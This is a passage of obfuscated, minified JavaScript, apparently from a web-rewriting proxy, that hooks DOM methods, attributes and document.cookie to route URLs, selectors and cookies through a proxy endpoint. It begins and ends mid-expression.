Ts=W4;lf[Ts(0x1c9)]=[],lf[Ts(0xbfd)](Ts(0x500),()=>null);};function vy(lf){const TV=W4;let lZ=!0x0,lO='';try{lO=lf[TV(0x7f5)][TV(0x789)];}catch(lp){lZ=!0x1;}return lZ;}const vJ=(lf,lZ)=>{const Td=W4;{const lc=lZ[Td(0x7ef)][Td(0xeb1)][Td(0xa8c)],lH=lZ[Td(0x7e0)][Td(0x2e7)](lZ[Td(0x7ef)][Td(0xeb1)],Td(0xa8c));lc&&lH&&lH[Td(0x585)]&&lH[Td(0x638)]&&m9['A'][Td(0x74)](lZ)[Td(0x841)][Td(0x273)](lc)[Td(0x621)](Td(0xa57))&&lZ[Td(0x7e0)][Td(0x117)](lZ[Td(0x7ef)][Td(0xeb1)],Td(0xa8c),{'get':function(){}});}vZ(lZ,Td(0xbd8),Td(0x590),function(){const Ta=Td;if(this[Ta(0xa42)])return Ta(0x7f1)[Ta(0x501)](this[Ta(0xe6)],Ta(0x6b));for(var lx=arguments[Ta(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][Ta(0x74)](lZ)[Ta(0x841)][Ta(0x273)](this,...lq);}),vO(lZ,Td(0x679),Td(0x67b),{'get':function(){const TM=Td;for(var lx=arguments[TM(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][TM(0x74)](lZ)[TM(0xb3b)][TM(0x74)][TM(0x273)](this,...lq);return lR?(0x0,mg['QS'])(lR):lR;},'set':function(lx){const Te=Td;for(var lq=arguments[Te(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Te(0x74)](lZ)[Te(0xb3b)][Te(0xe76)][Te(0x273)](this,Te(0xe28)==typeof lx?(0x0,mg['Vd'])({'protectUrlContext':lf,'style':lx,...lK}):lx),lx;}}),vZ(lZ,Td(0x679),Td(0x548),function(lx){const Tc=Td;if(this[Tc(0x893)])return this[lx];for(var lq=arguments[Tc(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Tc(0x74)](lZ)[Tc(0xc13)][Tc(0x273)](this,lx,...lK);}),vZ(lZ,Td(0x679),Td(0x66d),function(lx,lq){const Tt=Td;if(this[Tt(0x893)])return this[lx]=lq;for(var lK=arguments[Tt(0xca2)],lR=new Array(lK>0x2?lK-0x2:0x0),lD=0x2;lD<lK;lD++)lR[lD-0x2]=arguments[lD];m9['A'][Tt(0x74)](lZ)[Tt(0xc76)][Tt(0x273)](this,lx,Tt(0xe28)==typeof lq?(0x0,mg['oY'])({'protectUrlContext':lf,'value':lq}):lq,...lR);}),vZ(lZ,Td(0xb95),Td(0xedb),function(lx,lq){const TH=Td;return m9['A'][TH(0x74)](lZ)[TH(0x741)][TH(0x273)](this,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lx}),lq);}),vZ(lZ,Td(0xb95),Td(0x3d6),function(lx){const Tx=Td,lq=(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lx});return m9['A'][Tx(0x74)](lZ)[Tx(0x6e1)][Tx(0x273)](this,lq);}),vO(lZ,Td(0x90f),Td(0x861),{'get':function(){const Tq=Td;for(var lx=arguments[Tq(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][Tq(0x74)](lZ)[Tq(0x386)][Tq(0x74)][Tq(0x273)](this,...lq);return lR?lR[Tq(0x91a)](';')[Tq(0x114)](lD=>lD[Tq(0x3d3)]())[Tq(0x114)](lD=>{const TK=Tq,lS=lD[TK(0x36e)]('=');return[lD[TK(0x44d)](0x0,lS),lD[TK(0x44d)](lS+0x1)];})[Tq(0x114)](lD=>{const TR=Tq;let [lS,z0]=lD;if((0x0,mz['_'])(lS)){const [z1,z2,z3]=(0x0,mz['ks'])(lS)[TR(0x91a)](';');if(z3)return[z3,z0];}return[lS,z0];})[Tq(0x114)](lD=>{const TD=Tq;let [lS,z0]=lD;return''[TD(0x501)](lS,'=')[TD(0x501)](z0);})[Tq(0xaca)](';\x20'):lR;},'set':function(lx){const TS=Td,lq=vV(lZ)||new URL(lZ[TS(0x7f5)][TS(0x789)]);for(var lK=arguments[TS(0xca2)],lR=new Array(lK>0x1?lK-0x1:0x0),lD=0x1;lD<lK;lD++)lR[lD-0x1]=arguments[lD];const lS=m9['A'][TS(0x74)](lZ)[TS(0x386)][TS(0x74)][TS(0x273)](this,...lR),z0=lS?lS[TS(0x91a)](';')[TS(0x114)](z4=>z4[TS(0x3d3)]())[TS(0x114)](z4=>{const k0=TS,z5=z4[k0(0x36e)]('=');return[z4[k0(0x44d)](0x0,z5),z4[k0(0x44d)](z5+0x1)];})[TS(0xbc8)](z4=>{let [z5,z6]=z4;return(0x0,mz['_'])(z5);})[TS(0x114)](z4=>{const k1=TS;let [z5,z6]=z4;return[z5,z6,...(0x0,mz['ks'])(z5)[k1(0x91a)](';')];})[TS(0x114)](z4=>{let [z5,z6,z7,z8,z9]=z4;return{'key':z5,'value':z6,'domain':z7,'path':z8,'name':z9};}):[],z1=(z4=>(0x0,mH[TS(0x46e)])(z4,{'decodeValues':!0x1}))(lx);if(void 0x0===z1[TS(0xbd0)]&&(z1[TS(0xbd0)]=lZ[TS(0xde2)][TS(0x5da)]),z2=(z2=z1[TS(0xbd0)])[TS(0x395)]('.')?z2[TS(0x2a4)](0x1):z2,lq[TS(0x5da)]===lf[TS(0x538)]&&(!z2||lq[TS(0x5da)][TS(0xe7e)](z2)))return m9['A'][TS(0x74)](lZ)[TS(0x386)][TS(0xe76)][TS(0x273)](this,lx,...lR);var z2;const z3=function(z4,z5,z6,z7,z8){const k2=TS,z9=new URL((0x0,m0['EW'])(z5[k2(0x7f5)][k2(0x789)])?(0x0,m0['sH'])(z5[k2(0x7f5)][k2(0x789)])[k2(0x635)]:z5[k2(0x7f5)][k2(0x789)]);if(!z8[k2(0x122)]){if('/'===z9[k2(0x94e)])z8[k2(0x122)]='/';else{const zm=z9[k2(0x94e)][k2(0x91a)]('/')[k2(0x2a4)](0x0,-0x1)[k2(0xaca)]('/');z8[k2(0x122)]=zm||'/';}}return z8[k2(0xbd0)]||(z8[k2(0xbd0)]=z9[k2(0x5da)]),z8[k2(0xbd0)][k2(0x395)]('.')||(z8[k2(0xbd0)]='.'+z8[k2(0xbd0)]),((zv,zl,zz,zn,zP)=>{const k3=k2,zX=zz[k3(0x6b3)](zB=>zB[k3(0xe6)]===zn[k3(0xe6)]&&zB[k3(0xbd0)]===zn[k3(0xbd0)]&&zB[k3(0x122)]===zn[k3(0x122)]),zg=zX?zX[k3(0x7cf)]:(0x0,mz['md'])(''[k3(0x501)](zn[k3(0xbd0)],';')[k3(0x501)](zn[k3(0x122)],';')[k3(0x501)](zn[k3(0xe6)]),(0x0,mc['$o'])()),zL={'httpOnly':zn[k3(0x689)],'maxAge':zn[k3(0x481)],'encode':zB=>zB};return zL[k3(0x122)]=function(zB,zj){const k4=k3,zA=(0x0,m0['rI'])(zj);if('v7'===zB[k4(0x210)])return'/'[k4(0x501)](m0['lv'],'/')[k4(0x501)](zB[k4(0x538)],'/')[k4(0x501)]((0x0,mx['Y_'])(zB[k4(0x966)]),'/')[k4(0x501)](zA);if('v8'===zB[k4(0x210)])return'/'[k4(0x501)](m0['ep'],'/')[k4(0x501)](zB[k4(0x538)],'/')[k4(0x501)]((0x0,mx['Y_'])(zB[k4(0x966)]),'/')[k4(0x501)](zA);if(k4(0x8e4)===zB[k4(0x210)])return'/'[k4(0x501)](m0['Ph'],'/')[k4(0x501)](zB[k4(0x538)],'/')[k4(0x501)](zA);if(k4(0xdf7)===zB[k4(0x210)])return'/'[k4(0x501)](m0['g3'],'/')[k4(0x501)](zB[k4(0x538)],'/')[k4(0x501)](zA);if(k4(0x7d6)===zB[k4(0x210)])return'/'[k4(0x501)](m0['qF'],'/')[k4(0x501)](zB[k4(0x538)],'/')[k4(0x501)](zA);throw new Error(k4(0x4d0)[k4(0x501)](zB));}(zv,zn[k3(0xbd0)]),zL[k3(0xbd0)]=new URL((0x0,mL['aV'])(zl))[k3(0x5da)],zP&&(zL[k3(0x93a)]=zP),zL[k3(0x7f3)]=!0x0,zL[k3(0x821)]=k3(0x840),zn[k3(0xe87)]&&!isNaN(zn[k3(0xe87)][k3(0xaad)]())&&(zL[k3(0xe87)]=zn[k3(0xe87)]),(0x0,mM['l'])(zg,zn[k3(0xb18)],zL);})(z4,z6,z7,z8);}(lf,lZ,m1['A'][TS(0x750)],z0,z1);return m9['A'][TS(0x74)](lZ)[TS(0x386)][TS(0xe76)][TS(0x273)](this,z3,...lR);}}),vZ(lZ,Td(0x90f),Td(0x5ec),function(lx){const k5=Td;return m9['A'][k5(0x74)](lZ)[k5(0x208)][k5(0x273)](this,(0x0,mz['md'])(lx));}),vZ(lZ,Td(0x7b),Td(0x5ec),function(lx){const k6=Td;return k6(0xe28)!=typeof lx&&(lx=lZ[k6(0x46c)](lx)),m9['A'][k6(0x74)](lZ)[k6(0xb26)][k6(0x273)](this,(0x0,mz['md'])(lx));}),vZ(lZ,Td(0x90f),Td(0x898),function(lx){const k7=Td;return m9['A'][k7(0x74)](lZ)[k7(0x7f2)][k7(0x273)](this,(0x0,mz['md'])(lx));}),vZ(lZ,Td(0x90f),Td(0xa84),function(lx){const k8=Td;return lx=(0x0,vQ['w4'])(lx),m9['A'][k8(0x74)](lZ)[k8(0x52e)][k8(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));},lx=>lx),vZ(lZ,Td(0x90f),Td(0xb86),function(lx){const k9=Td;return lx=(0x0,vQ['w4'])(lx),m9['A'][k9(0x74)](lZ)[k9(0x2cc)][k9(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));},lx=>lx),vZ(lZ,Td(0x90f),Td(0xc48),function(lx){const km=Td;let lq=lx[km(0x590)]();if(0x0===lq[km(0xca2)])return m9['A'][km(0x74)](lZ)[km(0x4ef)][km(0x273)](this,'');const lK=/import\(['"](http.+?)['"]\)/g;lq[km(0x6be)](lK)&&(lq=lq[km(0xe55)](lK,(lS,z0)=>{const kv=km,z1=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':z0,'kind':m0['MN'][kv(0x3ba)],'baseUrl':m9['A'][kv(0x74)](lZ)[kv(0xc19)][kv(0x74)][kv(0x279)](lZ[kv(0x7b)]),'endpoint':m1['A'][kv(0x750)]});return kv(0x779)[kv(0x501)](z1,'\x27)');}));let lR=mY({'_window':lZ,'protectUrlContext':lf,'html':lq,'docBaseUrl':m9['A'][km(0x74)](lZ)[km(0xc19)][km(0x74)][km(0x279)](this)})||lq;if(lq[km(0x621)](km(0x66b))&&lq[km(0x621)](km(0xd78))&&!lq[km(0x621)](km(0xbec))&&lR[km(0x621)](km(0xbec))&&(lR=lR[km(0x2a4)](0x0,lR[km(0x448)](km(0xbec)))),!lq[km(0x621)]('\x0a')&&lq[km(0x395)](km(0xc0d))&&lq[km(0x91a)]('<')[km(0xca2)]-0x1==0x1&&!lq[km(0x621)](km(0xece))&&lR[km(0xe7e)](km(0xece))&&(lR=lR[km(0x2a4)](0x0,lR[km(0x448)](km(0xece)))),lq[km(0x395)](km(0xa1f))&&lq[km(0xe7e)](km(0xa91))){const lS=km(0xafb)[km(0x501)]((0x0,mz['md'])(km(0x4b5)),'\x22>');lR=lR[km(0x2a4)](0x0,lR[km(0x448)](lS)+lS[km(0xca2)]);}const lD=m9['A'][km(0x74)](lZ)[km(0x4ef)][km(0x273)](this,lR);return this[km(0xf1)]&&(vE(lZ[km(0x7b)]),v2(this[km(0xf1)]),mV(this[km(0xf1)]),mP[km(0x2aa)](this[km(0xf1)]),lZ[km(0xbb2)]&&lZ[km(0xbb2)]()),lD;}),vZ(lZ,Td(0x90f),Td(0xee7),function(lx){const kl=Td;return this[kl(0xc48)](lx+'\x0a');}),vZ(lZ,Td(0x47c),Td(0x5ec),function(lx){const kz=Td;return m9['A'][kz(0x74)](lZ)[kz(0xe6c)][kz(0x273)](this,(0x0,mz['md'])(lx));}),vZ(lZ,Td(0x47c),Td(0xa84),function(lx){const kn=Td;return lx=(0x0,vQ['w4'])(lx),m9['A'][kn(0x74)](lZ)[kn(0x8ac)][kn(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));},lx=>lx),vZ(lZ,Td(0x47c),Td(0xb86),function(lx){const kP=Td;return lx=(0x0,vQ['w4'])(lx),m9['A'][kP(0x74)](lZ)[kP(0xce8)][kP(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));},lx=>lx),vZ(lZ,Td(0x553),Td(0x30d),function(lx,lq){const kX=Td;return kX(0x540)!==lq?m9['A'][kX(0x74)](lZ)[kX(0x6b7)][kX(0x273)](this,lx,lq):m9['A'][kX(0x74)](lZ)[kX(0x6b7)][kX(0x273)](this,mY({'_window':lZ,'protectUrlContext':lf,'html':lx}),lq);}),vO(lZ,Td(0xa47),Td(0x8d8),{'get':function(){const kg=Td;for(var lx=arguments[kg(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][kg(0x74)](lZ)[kg(0x5e4)][kg(0x74)][kg(0x273)](this,...lq);return(0x0,mz['_'])(lR)?(0x0,mz['ks'])(lR):lR;},'set':function(lx){const kL=Td;lx=(0x0,mz['_'])(lx)?lx:(0x0,mz['md'])(lx);for(var lq=arguments[kL(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][kL(0x74)](lZ)[kL(0x492)][kL(0xe76)][kL(0x273)](this,lx,...lK);}}),vp(lZ,Td(0xa47),Td(0x404),{'get':function(lx,lq){const kB=Td,lK=lx[lq];return lK?kB(0xca2)===lq?lK:kB(0xede)==typeof lK?lq===(null===(lR=lZ[kB(0x26e)])||void 0x0===lR?void 0x0:lR[kB(0xa64)])?function(){const kj=kB,lD=lK[kj(0x273)](lx);return new lZ[(kj(0x6cd))](lD,{'get':function(lS,z0){const kA=kj,z1=lS[z0];return z1?kA(0x399)===z0?function(){const ku=kA,z2=z1[ku(0x273)](lS);return z2?new Proxy(z2,{'get':function(z3,z4){const kG=ku,z5=z3[z4];return z5?kG(0xb18)===z4?new Proxy(z5,{'get':function(z6,z7){const kw=kG,z8=z6[z7];if(!z8)return z8;if(kw(0xe6)===z7&&z8[kw(0x395)](kw(0x34d))){const z9=z8[kw(0x2a4)](0x5);return(0x0,mz['_'])(z9)?kw(0x34d)+(0x0,mz['ks'])(z9):z8;}return z8;}}):kG(0xede)==typeof z5?z5[kG(0x5ad)](z3):z5:z5;}}):z2;}:kA(0xede)==typeof z1?z1[kA(0x5ad)](lS):z1:z1;}});}:lK[kB(0x5ad)](lx):new lZ[(kB(0x6cd))](lK,{'get':function(lD,lS){const kh=kB,z0=lD[lS];if(!z0)return z0;if(kh(0xede)==typeof z0)return z0[kh(0x5ad)](lD);if(kh(0xe6)===lS&&z0[kh(0x395)](kh(0x34d))){const z1=z0[kh(0x2a4)](0x5);return kh(0x34d)+((0x0,mz['_'])(z1)?(0x0,mz['ks'])(z1):z1);}return z0;}}):lK;var lR;}},null),vp(lZ,Td(0xa47),Td(0xdcb),{'get':function(lx,lq){const ki=Td,lK=lx[lq];if(!lK)return lK;if(ki(0x49e)===lq)return function(){const kC=ki,lR=[];for(var lD=arguments[kC(0xca2)],lS=new Array(lD),z0=0x0;z0<lD;z0++)lS[z0]=arguments[z0];return lS[kC(0xc7e)](z1=>{const kW=kC;lR[kW(0x194)]((0x0,mz['md'])(z1));}),lK[kC(0x279)](lx,[...lR]);};if(ki(0x127)===lq)return function(lR){const kT=ki;return lK[kT(0x279)](lx,[(0x0,mz['md'])(lR)]);};if(ki(0x38f)===lq)return function(){const kk=ki;for(var lR=arguments[kk(0xca2)],lD=new Array(lR),lS=0x0;lS<lR;lS++)lD[lS]=arguments[lS];const z0=lD[kk(0x114)](z1=>(0x0,mz['md'])(z1));return lK[kk(0x279)](lx,[...z0]);};if(ki(0xcff)===lq)return function(lR,lD){const kN=ki;return lK[kN(0x279)](lx,[(0x0,mz['md'])(lR),lD]);};if(ki(0xa8)===lq)return function(lR,lD){const kU=ki;return lK[kU(0x279)](lx,[(0x0,mz['md'])(lR),(0x0,mz['md'])(lD)]);};if(ki(0xb18)===lq)return lK[ki(0x91a)]('\x20')[ki(0x114)](lR=>(0x0,mz['_'])(lR)?(0x0,mz['ks'])(lR):lR)[ki(0xaca)]('\x20');if(lq===lZ[ki(0x26e)][ki(0xa64)])return function(){const ko=ki,lR=lK[ko(0x273)](lx);return new lZ[(ko(0x6cd))](lR,{'get':function(lD,lS){const kQ=ko,z0=lD[lS];return z0?kQ(0x399)===lS?function(){const kF=kQ,z1=z0[kF(0x273)](lD);return z1?new lZ[(kF(0x6cd))](z1,{'get':function(z2,z3){const kr=kF,z4=z2[z3];return z4?kr(0xb18)===z3?(0x0,mz['_'])(z4)?(0x0,mz['ks'])(z4):z4:kr(0xede)==typeof z4?z4[kr(0x5ad)](z2):z4:z4;}}):z1;}:kQ(0xede)==typeof z0?z0[kQ(0x5ad)](lD):z0:z0;}});};if(ki(0xe28)==typeof lq){const lR=parseInt(lq);if(!isNaN(lR))return(0x0,mz['_'])(lK)?(0x0,mz['ks'])(lK):lK;}return ki(0xede)==typeof lK?lK[ki(0x5ad)](lx):lK;},'set':function(lx,lq,lK){const kY=Td;return kY(0xb18)===lq&&(lK=lK[kY(0x91a)]('\x20')[kY(0x114)](lR=>(0x0,mz['_'])(lR)?lR:(0x0,mz['md'])(lR))[kY(0xaca)]('\x20')),lx[lq]=lK,!0x0;}},function(lx){const kE=Td;return lx=lx[kE(0x91a)]('\x20')[kE(0x114)](lq=>(0x0,mz['md'])(lq))[kE(0xaca)]('\x20'),m9['A'][kE(0x74)](lZ)[kE(0xb9f)][kE(0x273)](this,kE(0x4f7),lx),lx;},()=>!0x0),vO(lZ,Td(0xa47),Td(0xe31),{'get':function(){const ky=Td;for(var lx=arguments[ky(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][ky(0x74)](lZ)[ky(0x492)][ky(0x74)][ky(0x273)](this,...lq)[ky(0x91a)]('\x20')[ky(0x114)](lR=>(0x0,mz['_'])(lR)?(0x0,mz['ks'])(lR):lR)[ky(0xaca)]('\x20');},'set':function(lx){const kJ=Td,lq=lx[kJ(0x91a)]('\x20')[kJ(0x114)](lS=>(0x0,mz['md'])(lS))[kJ(0xaca)]('\x20');for(var lK=arguments[kJ(0xca2)],lR=new Array(lK>0x1?lK-0x1:0x0),lD=0x1;lD<lK;lD++)lR[lD-0x1]=arguments[lD];return m9['A'][kJ(0x74)](lZ)[kJ(0x492)][kJ(0xe76)][kJ(0x273)](this,lq,...lR);}}),vZ(lZ,Td(0xa47),Td(0xa32),function(lx){const kI=Td;return m9['A'][kI(0x74)](lZ)[kI(0xd9e)][kI(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));}),vZ(lZ,Td(0xa47),Td(0xe14),function(lx){const kf=Td;if(lx[kf(0x395)](kf(0x34d))){const lK=lx[kf(0x2a4)](0x5)[kf(0x3cd)]();(0x0,mz['_'])(lK)||(lx=kf(0x34d)+(0x0,mz['md'])(lK));}let lq='';return lq=kf(0x390)===lx||kf(0x8e6)===lx||kf(0xa4a)===lx?m9['A'][kf(0x74)](lZ)[kf(0xda1)][kf(0x273)](this,(0x0,mz['md'])(lx)):m9['A'][kf(0x74)](lZ)[kf(0xda1)][kf(0x273)](this,lx),lq?('id'===lx&&(0x0,mz['_'])(lq)?lq=(0x0,mz['ks'])(lq):kf(0x4f7)===lx?lq=lq[kf(0x91a)]('\x20')[kf(0x114)](lR=>(0x0,mz['_'])(lR)?(0x0,mz['ks'])(lR):lR)[kf(0xaca)]('\x20'):kf(0xac0)===lx||kf(0xdf8)===lx?kf(0xe28)==typeof lq&&lq[kf(0x395)](kf(0xd6e))&&(lq=lq[kf(0x2a4)](0x3)):((()=>!!(kf(0x1d2)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x3ad)===lx&&(0x0,m0['EW'])(lq)||kf(0x2a0)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x3ad)===lx&&(0x0,m0['EW'])(lq)||kf(0xcf4)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x3ad)===lx&&(0x0,m0['EW'])(lq)||kf(0x64b)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x789)===lx&&(0x0,m0['EW'])(lq)||'a'===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x789)===lx&&(0x0,m0['EW'])(lq)||kf(0xd2e)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x3ad)===lx&&(0x0,m0['EW'])(lq)||kf(0x2d6)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x3ad)===lx&&(0x0,m0['EW'])(lq)||kf(0x692)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x58c)===lx&&(0x0,m0['EW'])(lq)))())?lq=(0x0,m0['sH'])(lq)[kf(0x635)]:kf(0x2a0)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x44e)===lx||kf(0x2d6)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x44e)===lx&&(0x0,m0['EW'])(lq)?lq=mr(lq):kf(0x692)===this[kf(0xd5f)][kf(0x3cd)]()&&kf(0x6c6)===lx&&(0x0,mz['_'])(lq)||this[kf(0xd5f)][kf(0x3cd)]()[kf(0x395)](kf(0x195))&&kf(0x2d6)===lx&&(0x0,mz['_'])(lq)||kf(0xdd0)===lx&&(0x0,mz['_'])(lq)?lq=(0x0,mz['ks'])(lq):kf(0x365)===lx&&(0x0,mz['_'])(lq)?lq=(0x0,mz['xE'])(lq):kf(0xcbc)===lx&&(lq=mU(lq)),kf(0x754)===lx&&(lq=(0x0,mo['H'])(lq)),lq):lq;}),vZ(lZ,Td(0xa47),Td(0x898),function(lx){const kZ=Td;return m9['A'][kZ(0x74)](lZ)[kZ(0x129)][kZ(0x273)](this,(0x0,mz['md'])(lx));}),vZ(lZ,Td(0xa47),Td(0x2db),function(lx){const kO=Td;if(lx[kO(0x395)](kO(0x34d))){const lq=lx[kO(0x2a4)](0x5)[kO(0x3cd)]();(0x0,mz['_'])(lq)||(lx=kO(0x34d)+(0x0,mz['md'])(lq));}return m9['A'][kO(0x74)](lZ)[kO(0x5fd)][kO(0x273)](this,lx);}),vO(lZ,Td(0xa47),'id',{'get':function(){const kp=Td;for(var lx=arguments[kp(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][kp(0x74)](lZ)[kp(0x25f)][kp(0x74)][kp(0x273)](this,...lq);return(0x0,mz['_'])(lR)?(0x0,mz['ks'])(lR):lR;},'set':function(lx){const kb=Td;kb(0xe28)!=typeof lx&&(lx=lZ[kb(0x46c)](lx)),mW(lZ,lx);for(var lq=arguments[kb(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][kb(0x74)](lZ)[kb(0x25f)][kb(0xe76)][kb(0x273)](this,(0x0,mz['md'])(lx),...lK);}}),vO(lZ,Td(0xa47),Td(0x855),{'get':function(){const ks=Td;for(var lx=arguments[ks(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][ks(0x74)](lZ)[ks(0x7ca)][ks(0x74)][ks(0x273)](this,...lq);return ks(0x754)===this[ks(0xd5f)][ks(0x3cd)]()?(0x0,mg['sR'])(lR):lR;},'set':function(lx){const kV=Td;for(var lq=arguments[kV(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];if(kV(0x754)===this[kV(0xd5f)][kV(0x3cd)]())return m9['A'][kV(0x74)](lZ)[kV(0x7ca)][kV(0xe76)][kV(0x273)](this,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lx}),...lK);if(kV(0xcf4)===this[kV(0xd5f)][kV(0x3cd)]())return m9['A'][kV(0x74)](lZ)[kV(0x7ca)][kV(0xe76)][kV(0x273)](this,lx,...lK);const lD=lx[kV(0x590)]();return this instanceof lZ[kV(0x49a)]&&lD[kV(0x621)](kV(0x21c))?m9['A'][kV(0x74)](lZ)[kV(0x7ca)][kV(0xe76)][kV(0x273)](this,lx,...lK):m9['A'][kV(0x74)](lZ)[kV(0x7ca)][kV(0xe76)][kV(0x273)](this,mY({'_window':lZ,'protectUrlContext':lf,'html':lx}),...lK);}}),vO(lZ,Td(0xa47),Td(0xae8),{'get':function(){const kd=Td;for(var lx=arguments[kd(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][kd(0x74)](lZ)[kd(0xe53)][kd(0x74)][kd(0x273)](this,...lq);return kd(0x754)===this[kd(0xd5f)][kd(0x3cd)]()?(0x0,mg['sR'])(lR):lR;},'set':function(lx){const ka=Td,lq=lx[ka(0x590)]();for(var lK=arguments[ka(0xca2)],lR=new Array(lK>0x1?lK-0x1:0x0),lD=0x1;lD<lK;lD++)lR[lD-0x1]=arguments[lD];return this instanceof lZ[ka(0x49a)]&&lq[ka(0x621)](ka(0x21c))?m9['A'][ka(0x74)](lZ)[ka(0xe53)][ka(0xe76)][ka(0x273)](this,lx,...lR):m9['A'][ka(0x74)](lZ)[ka(0xe53)][ka(0xe76)][ka(0x273)](this,mY({'_window':lZ,'protectUrlContext':lf,'html':lx}),...lR);}}),vZ(lZ,Td(0xa47),Td(0x139),function(lx,lq){const kM=Td;return m9['A'][kM(0x74)](lZ)[kM(0xb1c)][kM(0x273)](this,lx,this instanceof lZ[kM(0xc2a)]&&kM(0x754)!==this[kM(0xd5f)][kM(0x3cd)]()?mY({'_window':lZ,'protectUrlContext':lf,'html':lq}):(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lq}));}),vZ(lZ,Td(0xa47),Td(0xa84),function(lx){const ke=Td;return lx=(0x0,vQ['w4'])(lx),m9['A'][ke(0x74)](lZ)[ke(0x3d7)][ke(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));},lx=>lx),vZ(lZ,Td(0xa47),Td(0xb86),function(lx){const kc=Td;return lx=(0x0,vQ['w4'])(lx),m9['A'][kc(0x74)](lZ)[kc(0x918)][kc(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));},lx=>lx),vZ(lZ,Td(0xa47),Td(0xa9c),function(lx){const kt=Td;if(lx[kt(0x395)](kt(0x34d))){const lq=lx[kt(0x2a4)](0x5)[kt(0x3cd)]();(0x0,mz['_'])(lq)||(lx=kt(0x34d)+(0x0,mz['md'])(lq));}return m9['A'][kt(0x74)](lZ)[kt(0x872)][kt(0x273)](this,lx);}),vZ(lZ,Td(0xa47),Td(0x795),function(lx){const kH=Td;return!!lx&&m9['A'][kH(0x74)](lZ)[kH(0x784)][kH(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lx}));});const lO=[Td(0x9e2),Td(0xc16),Td(0x7a5),Td(0x80b),Td(0x7d7),Td(0x1bc),Td(0x9a7)],lp=['id',Td(0x4f7),Td(0xdf8),Td(0xac0),Td(0x3ad),Td(0x8de),Td(0x44e),Td(0x789),Td(0x47e),'as',Td(0x463),Td(0xbf6),Td(0x7b1),Td(0xdd0),Td(0x365),Td(0x390),Td(0x8e6),Td(0xa4a),Td(0x754),...lO];vZ(lZ,Td(0xa47),Td(0x8c7),function(lx,lq){const kx=Td;lx=lx[kx(0x3cd)]();let lK=String(lq);const lR=this[kx(0xd5f)][kx(0x3cd)]();if('id'!==lx||(0x0,mz['_'])(lK)){if(kx(0x4f7)===lx)lK=lK[kx(0x91a)]('\x20')[kx(0x114)](lS=>(0x0,mz['md'])(lS))[kx(0xaca)]('\x20');else{if(kx(0xac0)===lx||kx(0xdf8)===lx)lK=kx(0xd6e)+lK;else{if(kx(0x1d2)===lR)kx(0x3ad)===lx?lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kx(0x8dd)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]}):kx(0x8de)===lx&&(lK=kx(0x18f)[kx(0x501)](mT,kx(0x477))[kx(0x501)]((0x0,m0['Wq'])({'protectUrlContext':lf,'url':m1['A'][kx(0x750)]+kx(0x150),'kind':m0['MN'][kx(0x3ba)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]}),kx(0x31d))[kx(0x501)]((0x0,mk['x'])()['id'],kx(0x5bb))+mY({'_window':lZ,'protectUrlContext':lf,'html':lK}));else{if(kx(0x2a0)!==lR&&kx(0x152)!==lR||kx(0x3ad)!==lx){if(kx(0x2a0)!==lR&&kx(0x152)!==lR||kx(0x44e)!==lx){if(kx(0xcf4)===lR&&kx(0x3ad)===lx)lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kx(0x3ba)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'